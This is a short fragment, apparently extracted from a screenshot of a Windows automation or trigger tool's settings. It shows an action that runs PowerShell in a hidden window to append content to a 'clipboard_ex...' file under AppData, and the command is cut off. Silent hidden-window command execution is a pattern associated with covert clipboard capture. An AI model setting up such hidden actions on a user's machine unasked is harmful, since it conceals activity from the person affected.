 Action
Action:
Execute command line / URL
File/URL PowerShell.exe
Arguments -C "Add-Content $env:APPDATA"\clipboard_ex...
Wait for exit
Window style Hidden
Verb